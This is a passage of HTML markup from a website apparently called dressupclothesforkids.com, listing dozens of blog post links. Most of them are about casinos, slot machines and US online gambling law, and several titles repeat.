                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
